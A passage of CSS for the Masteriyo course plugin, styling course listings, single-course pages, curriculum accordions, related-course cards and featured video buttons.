  color: #1e293b;
  font-weight: 400;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists {
  list-style-type: none;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 4px;
  margin: 0;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item {
  transition: all 0.3s ease-in-out;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item button {
  color: #bababa;
  background: transparent;
  border-radius: 3px;
  transition: all 0.3s ease-in-out;
  width: 36px;
  height: 36px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item button:focus {
  outline: none;
  box-shadow: none;
  border: 0;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item button svg {
  width: 24px;
  height: 24px;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item button svg path {
  transition: all 0.3s ease-in-out;
  fill: #bababa;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item:hover button, .masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item.active button {
  color: #ffffff;
  background: var(--masteriyo-color-primary);
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item:hover button svg path, .masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item.active button svg path {
  fill: #ffffff;
}

.toggle-arrow {
  transition: transform 0.3s ease;
  cursor: pointer;
  width: 20px;
  height: 20px;
}

.toggle-arrow.rotated {
  transform: rotate(360deg) !important;
}

.single-mto-course .masteriyo-single-course .masteriyo-course--content .masteriyo-course-expiration {
  margin: -10px 32px 20px;
}
.single-mto-course .masteriyo-single-course .masteriyo-course--content:has(.masteriyo-certificate-share-container) .masteriyo-course-progress-bar .modern-progress {
  padding-bottom: 12px;
}

.masteriyo-single-course:not(.elementor) {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
  flex-direction: row;
}
.masteriyo-single-course--main {
  background-color: var(--masteriyo-color-white);
  border-radius: 8px;
  border: 1px solid var(--masteriyo-color-border);
  flex: 0 0 70%;
  height: 100%;
  padding: 0;
}
.masteriyo-single-course--main__content .masteriyo-stab {
  padding: 0 30px;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--main__content .masteriyo-stab {
    gap: 0;
  }
}
.masteriyo-single-course--main__content .masteriyo-stab--tcurriculum {
  border: 1px solid var(--masteriyo-color-border);
  margin: 32px;
  padding: 0;
  border-radius: 4px;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--main__content .masteriyo-stab--tcurriculum {
    margin: 0;
    bottom: 0;
  }
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--shortinfo {
  padding: 20px 24px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap {
  margin: 0;
  gap: 12px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap li {
  margin: 0;
  display: flex;
  align-items: center;
  gap: 12px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap li::before {
  content: none;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap li::after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #5f5f5f;
  display: block;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap li:last-child::after {
  content: none;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--shortinfo .masteriyo-link-primary {
  margin-top: 0;
  font-size: 15px;
  line-height: 18px;
  font-weight: 400;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems {
  padding: 0;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cheader .masteriyo-ltc {
  flex: unset;
  gap: 12px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cheader .masteriyo-ltc span {
  margin-left: 0;
  color: #909090;
  display: flex;
  align-items: center;
  gap: 12px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cheader .masteriyo-ltc span::after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #909090;
  display: block;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cheader .masteriyo-ltc span:last-child::after {
  content: none;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cheader .masteriyo-ltc span {
    display: none;
  }
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ltc span {
  color: var(--masteriyo-color-white);
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ltc span::after {
  background: var(--masteriyo-color-white);
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody {
  background: var(--masteriyo-color-white);
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 12px 20px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item svg {
  width: 20px;
  height: 20px;
  fill: #424360;
  margin-top: 2px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item a {
  flex: 1;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-lesson-completed, .masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-lesson-in-progress {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: auto;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-lesson-completed svg {
  width: 24px;
  height: 24px;
  fill: #48bb78;
  margin-top: 1px;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-lesson-in-progress {
  position: relative;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-lesson-in-progress .masteriyo-progress-ring {
  transform: rotate(-90deg);
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-lesson-in-progress .masteriyo-progress-ring__circle {
  stroke: #eeeeee;
  stroke-width: 2.5;
  fill: transparent;
  r: 8.75;
  cx: 10;
  cy: 10;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-lesson-in-progress .masteriyo-progress-ring__progress {
  stroke: #bbbbbb;
  stroke-width: 2.5;
  stroke-linecap: round;
  fill: transparent;
  r: 8.75;
  cx: 10;
  cy: 10;
  stroke-dasharray: 54.98;
  stroke-dashoffset: 28.24;
  transition: stroke-dashoffset 2s cubic-bezier(0.4, 0, 0.2, 1);
  animation: progress-animation 2s ease-in-out;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item:has(.masteriyo-lesson-not-started) {
  cursor: not-allowed;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item:has(.masteriyo-lesson-not-started) > a {
  pointer-events: none;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item:has(.masteriyo-lesson-not-started) svg,
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item:has(.masteriyo-lesson-not-started) a {
  opacity: 0.6;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item:has(.masteriyo-lesson-not-started) svg:last-child,
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item:has(.masteriyo-lesson-not-started) a:last-child {
  opacity: 1;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link {
  pointer-events: unset;
  opacity: 1;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-course-preview-wrapper .masteriyo-course-preview-link svg {
  cursor: pointer;
}
.masteriyo-single-course--main__content .tab-content.course-curriculum .masteriyo-stab--citems .masteriyo-cbody .masteriyo-lesson-list .masteriyo-lesson-item .masteriyo-course-preview-wrapper .masteriyo-course-preview-link svg:hover {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-single-course--main__content .course-overview {
  padding: 0 30px 30px;
  color: var(--masteriyo-color-text);
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-single-course--main__content .course-overview ul li p,
.masteriyo-single-course--main__content .course-overview ol li p {
  margin-bottom: 4px;
}
.masteriyo-single-course--main .masteriyo-course-category {
  margin-bottom: 12px;
  padding: 0 30px;
}
.masteriyo-single-course--main .masteriyo-course-author-rating-wrapper {
  padding: 0 30px;
}
.masteriyo-single-course--title .masteriyo-wishlist {
  margin-left: auto;
}
.masteriyo-single-course--badge {
  margin-top: 12px;
  margin-bottom: 24px;
  padding: 0 32px;
}
.masteriyo-single-course--badge .masteriyo-badge {
  text-transform: none;
  background: #f57f01;
  color: #ffffff;
  border-radius: 0;
  padding-top: 5px;
  padding-bottom: 5px;
}
.masteriyo-single-course--title-tag {
  font-size: 14px;
  border-radius: 50px;
  position: absolute;
  top: 0;
}
.masteriyo-single-course--aside .masteriyo-course-progress-bar {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.masteriyo-single-course--aside .masteriyo-time-btn:has(.masteriyo-retake-btn) {
  justify-content: flex-start;
}
@media screen and (min-width: 600px) and (max-width: 768px) {
  .masteriyo-single-course--aside .masteriyo-time-btn {
    flex-direction: row;
  }
  .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-enroll-btn {
    width: -moz-max-content;
    width: max-content;
  }
}
.masteriyo-single-course--aside:has(.masteriyo-retake-btn) {
  justify-content: flex-start;
}
.masteriyo-single-course--aside .masteriyo-sticky {
  z-index: 9;
}
.masteriyo-single-course .masteriyo-course--content .masteriyo-course--img-wrap img {
  height: 440px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course .masteriyo-course--content .masteriyo-course--img-wrap img {
    height: auto;
  }
}
.masteriyo-single-course .masteriyo-course--content__title {
  margin-bottom: 14px;
  padding: 0 15px;
}
.masteriyo-single-course .masteriyo-course--content__stats {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-single-course .masteriyo-course--content__stats > div {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-single-course .masteriyo-course--content__stats > div span {
  margin-left: 4px;
}
.masteriyo-single-course .masteriyo-course--content__stats > div svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-single-course .masteriyo-course--content__title {
  line-height: 18px;
  margin: 0 0 14px 0;
}
.masteriyo-single-course .masteriyo-course--content__title::before {
  content: "";
  display: none;
}
.masteriyo-single-course .masteriyo-course--content__title a {
  font-weight: bold;
  font-size: 18px;
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
}
.masteriyo-single-course .masteriyo-expand-collapse-all {
  cursor: pointer;
  text-decoration: none;
}

.masteriyo-related-post {
  width: 100%;
}
.masteriyo-related-post__title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 24px;
}
.masteriyo-related-post .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-title-wrapper .masteriyo-course-card__content--course-title {
  text-decoration: none;
  margin: 0;
}
.masteriyo-related-post .masteriyo-course--card {
  background-color: var(--masteriyo-color-white);
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--img-wrap img {
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content {
  padding: 20px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content > div:last-child {
  margin-bottom: 0;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-category {
  padding: 0;
  margin-bottom: 10px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-category a {
  display: flex;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-highlights {
  border-bottom: 0;
  margin: 10px 0 20px;
  padding-bottom: 0;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-highlights ul {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin: 0;
  padding-left: 0;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-highlights ul li {
  display: flex;
  align-items: center;
  list-style: none;
  font-size: 14px;
  line-height: 24px;
  gap: 10px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-highlights ul li::before {
  content: "";
  background-image: url(../../assets/img/svgs/icon-check.svg);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center;
  display: block;
  width: 16px;
  height: 16px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-pricing--wrapper {
  padding-bottom: 0;
  margin-bottom: 4px;
  border-bottom: 0;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount .amount {
  font-size: 20px;
  line-height: 28px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-btn-primary {
  min-height: 34px;
  font-size: 14px;
  line-height: 24px;
  padding: 0 16px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__badge {
  top: -14px;
  right: -10px;
  z-index: 10;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__wrapper .masteriyo-course--content__stats {
  justify-content: flex-start;
  flex-wrap: wrap;
  border-top: 0;
  gap: 10px 20px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__wrapper .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-icon svg {
  width: 20px;
  height: 20px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__wrapper .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-text {
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__wrapper .masteriyo-course-expiration {
  align-items: flex-start;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__wrapper .masteriyo-course-expiration svg {
  width: 18px;
  height: 18px;
  margin-top: 4px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__wrapper .masteriyo-course-expiration--text {
  flex: 1;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-single-course-stats .progress-header .progress-label {
  font-size: 14px;
  line-height: 24px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content .masteriyo-single-course-stats .progress-header .progress-percent {
  font-size: 18px;
  line-height: 26px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--img-wrap {
  max-height: 220px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--img-wrap .masteriyo-course--badges {
  top: 20px;
  left: 20px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--img-wrap img {
  height: 220px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge {
  position: absolute;
  top: unset;
  right: unset;
  bottom: 12px;
  left: 12px;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::before, .masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}
.masteriyo-related-post .masteriyo-archive-card__image .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 12px;
  z-index: 2;
}
.masteriyo-related-post .masteriyo-archive-card__image .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-related-post .masteriyo-archive-card__image .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
.masteriyo-related-post .masteriyo-course-card {
  overflow: unset;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-course-expiration {
  display: flex;
  align-items: center;
  padding: 4px 8px 6px 6px;
  gap: 6px;
  border-radius: 6px;
  background: #fff4f4;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  margin-bottom: 16px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-course-expiration svg {
  width: 20px;
  height: 20px;
  fill: #f25656;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-course-expiration--text {
  all: unset;
  color: #f25656;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  padding-top: 2px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn {
  border: 1px solid #f4f4f4;
  border-radius: 4px;
  margin-top: 12px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn span {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn span::after {
  content: "Retake Course";
  font-size: 14px;
  line-height: 20px;
  color: #f4f4f4;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn span svg {
  width: 18px;
  height: 18px;
  fill: #f4f4f4;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge {
  position: absolute;
  top: 20px;
  left: 20px;
  right: unset;
  z-index: 1;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge {
  text-transform: none;
  display: block;
  line-height: 14px;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-badge);
  position: relative;
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::before, .masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}
.masteriyo-related-post .masteriyo-course-card .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 20px;
  z-index: 2;
}
.masteriyo-related-post .masteriyo-course-card .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-related-post .masteriyo-course-card .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-card__content--rating-amount .masteriyo-course-card__content--rating {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 4px;
  color: #646464;
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
}
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-card__content--rating-amount .masteriyo-course-card__content--rating svg {
  fill: var(--masteriyo-color-golden);
  width: 18px;
  height: 18px;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-card__content .masteriyo-course-title-wrapper {
  display: flex;
  align-items: center;
  margin-top: 2px;
  margin-bottom: 10px;
  gap: 16px;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-card__content--course-title {
  width: 100%;
}

.masteriyo-stab-rs.border-none {
  border: none;
  padding: 0;
}

.masteriyo-feature-img {
  position: relative;
  width: 100%;
  display: flex;
}
.masteriyo-feature-img:hover .masteriyo-play-featured-video-btn,
.masteriyo-feature-img .masteriyo-play-featured-video-btn-related {
  display: flex;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn,
.masteriyo-feature-img .masteriyo-play-featured-video-btn-related {
  position: absolute;
  z-index: 9;
  background: black;
  left: calc(50% - 36px);
  top: calc(50% - 36px);
  display: flex;
  padding: 16px 16px;
  border-radius: 5px;
  cursor: pointer;
  border-radius: 100%;
  background: #333;
  transition: 0.2s;
  box-shadow: 0px 0px 1em #000;
  opacity: 70%;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn:hover,
.masteriyo-feature-img .masteriyo-play-featured-video-btn-related:hover {
  background: var(--masteriyo-color-primary);
  box-shadow: 0px 0px 3em #000;
  opacity: 100%;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn svg,
.masteriyo-feature-img .masteriyo-play-featured-video-btn-related svg {
  fill: white;
  width: 40px;
  height: 40px;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn.masteriyo-sm,
.masteriyo-feature-img .masteriyo-play-featured-video-btn-related.masteriyo-sm {
  padding: 12px;
  left: calc(50% - 18px);
  top: calc(50% - 18px);
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn.masteriyo-sm svg,
.masteriyo-feature-img .masteriyo-play-featured-video-btn-related.masteriyo-sm svg {
  fill: white;
  width: 20px;
  height: 20px;
}
.masteriyo-feature-img .masteriyo-feature-course-image {
  width: 100%;
  max-height: 480px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
}
.masteriyo-feature-img .masteriyo-price-tag,
.masteriyo-feature-img .masteriyo-heart {
  position: absolute;
}
.masteriyo-feature-img .masteriyo-price-tag {
  top: 0;
  left: 0;
}
.masteriyo-feature-img .masteriyo-price-tag {
  background: var(--masteriyo-color-primary);
  border-radius: 0 0 16px 0;
  padding: 8px 16px;
  color: var(--masteriyo-color-white);
}
.masteriyo-feature-img .masteriyo-heart {
  top: 20px;
  right: 20px;
  background: var(--masteriyo-color-white);
  border-radius: 100px;
  padding: 8px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-feature-img .masteriyo-heart:hover {
  transform: scale(1.1);
}

.masteriyo-stab {
  margin-top: 12px;
  margin-bottom: 24px;
  word-break: break-all;
}
.masteriyo-stab .tab-content .masteriyo-stab--shortinfo {
  padding-bottom: 24px;
  padding-left: 32px;
  padding-right: 32px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-stab .tab-content .masteriyo-stab--shortinfo .title-container {
  display: flex;
  flex-direction: column;
}
.masteriyo-stab .tab-content .masteriyo-stab--shortinfo .title-container .title {
  margin: 0;
  font-weight: 500;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 12px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap {
  list-style: none;
  display: flex;
  flex-direction: row;
  margin: inherit;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.005em;
  padding: 0;
  margin-left: -8px;
  margin-right: -8px;
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap li {
  margin-left: 8px;
  margin-right: 8px;
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap li:first-child::before {
  display: none;
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap li::before {
  content: "";
  background: var(--masteriyo-color-grey-dark);
  display: inline-block;
  width: 0.3em;
  height: 0.3em;
  margin: 0 4px 2px 0;
  border-radius: 50px;
}
.masteriyo-stab .tab-content .masteriyo-expand-collapse-all {
  cursor: hand;
  text-decoration: none;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--shortinfo {
  padding-bottom: 24px;
  padding-left: 32px;
  padding-right: 32px;
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--tcurriculum .masteriyo-expand-collapse-all {
  margin-top: 20px;
}
.masteriyo-stab--tcurriculum .title-container {
  display: flex;
  flex-direction: column;
}
.masteriyo-stab--tcurriculum .title-container .title {
  margin: 0;
  font-weight: 500;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 12px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap {
  list-style: none;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 10px;
  margin: inherit;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.005em;
  padding: 0;
  margin-left: -8px;
  margin-right: -8px;
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap li {
  margin-left: 8px;
  margin-right: 8px;
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap li:first-child::before {
  display: none;
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap li::before {
  content: "";
  background: var(--masteriyo-color-grey-dark);
  display: inline-block;
  width: 0.3em;
  height: 0.3em;
  margin: 0 4px 2px 0;
  border-radius: 50px;
}
.masteriyo-stab--tcurriculum > div:not(:first-child) {
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems {
  cursor: pointer;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems:first-of-type {
  border-top-width: 2px;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems .masteriyo-cminus {
  display: none;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems .masteriyo-cplus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active {
  border-bottom: 0;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cminus {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cminus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader {
  background: var(--masteriyo-color-primary);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ctitle,
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ltc {
  color: var(--masteriyo-color-white);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ctitle {
  margin-bottom: 0;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody {
  max-height: 999px;
  overflow-y: auto;
  background: var(--masteriyo-color-primary-lightest);
  cursor: default;
  scrollbar-width: thin;
  scrollbar-color: #888 #f1f1f1;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody::-webkit-scrollbar {
  width: 8px;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody::-webkit-scrollbar-track {
  background: #f1f1f1;
  border-radius: 8px;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody::-webkit-scrollbar-thumb {
  background-color: #888;
  border-radius: 4px;
  border: 2px solid #f1f1f1;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody::-webkit-scrollbar-thumb:hover {
  background-color: #555;
}
@media screen and (max-width: 480px) {
